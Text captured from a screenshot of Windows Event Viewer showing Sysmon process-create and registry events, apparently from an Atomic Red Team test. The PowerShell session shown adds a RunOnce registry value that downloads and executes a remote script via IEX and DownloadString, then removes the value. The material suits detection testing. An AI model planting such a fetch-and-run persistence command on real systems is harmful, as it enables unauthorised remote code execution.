 Operational Number of events: 55,273 (!) New events available
Level Date and Time Source Event ID Task Category
Information 4/7/2019 6:25:14 PM Sysmon 12 Registry object added or deleted (rule: RegistryE...
Information 4/7/2019 6:25:05 PM Sysmon 1 Process Create (rule: ProcessCreate)
Information 4/7/2019 6:25:05 PM Sysmon 1 Process Create (rule: ProcessCreate)
Information 4/7/2019 6:24:35 PM Sysmon 1 Process Create (rule: ProcessCreate)
Information 4/7/2019 6:24:35 PM Sysmon 1 Process Create (rule: ProcessCreate)
Information 4/7/2019 6:24:35 PM Sysmon 1 Process Create (rule: ProcessCreate)
Information 4/7/2019 6:24:35 PM Sysmon 1 Process Create (rule: ProcessCreate)
Event 12, Sysmon
General Details
Registry object added or deleted:
RuleName:
EventType: DeleteValue
UtcTime: 2019-04-07 22:25:14.602
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> $RunOnceKey = "HKLM:\Software\Microsoft\Windows\CurrentVersion\RunOnce"
PS C:\Windows\system32> set-itemproperty $RunOnceKey "NextRun" 'powershell.exe "IEX (New-Object Net.WebClient).DownloadS
tring(`"https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/ARTifacts/Misc/Discovery.bat`")"'
PS C:\Windows\system32> Remove-ItemProperty -Path $RunOnceKey -Name "NextRun" -Force
PS C:\Windows\system32>
Services